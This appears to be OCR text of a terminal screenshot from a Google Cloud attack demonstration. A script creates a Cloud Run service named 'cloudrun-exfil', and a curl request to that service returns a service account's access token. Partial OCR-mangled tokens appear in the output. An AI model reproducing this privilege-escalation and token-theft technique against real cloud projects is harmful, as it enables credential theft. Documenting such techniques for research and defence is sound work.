 Administrator: C:\Program Files\PowerShell\6\pwsh.exe
PS C:\tmp> py .\run.services.create.py
Enter an access token to use for authentication: ya29.a 0B-g0wuoXpeQ
3saH( OPmv3XtCQhGtNMNYZ yndw
Waiting 30 seconds for the service to be created...
{
    "version": 1,
    "etag": "BwWizQwMeQY=",
    "bindings": [
        {
            "role": "roles/run.invoker",
            "members": [
                "user:spencer "
            ]
        }
    ]
}
URL: https://cloudrun-exfil- .run.app
Run the following command as your user to fetch the Service Account's access token:
    curl -H "Authorization: Bearer $(gcloud auth print-identity-token)" https://cloudrun-exfil- .run.app
PS C:\tmp>
root@boom: ~
root@ :~# curl -H "Authorization: Bearer $(gcloud auth print-identity-token)" https://cloudrun-exfil- run.app
{"access_token":"ya29.c. 6qO9MB_40hDZiAv
DU5NSa-e3eHPPxJ2hFOwwd-h I0Y-ZLT","expir
es_in":1799,"token_type":"Bearer"}root@ :~#
root@ :~#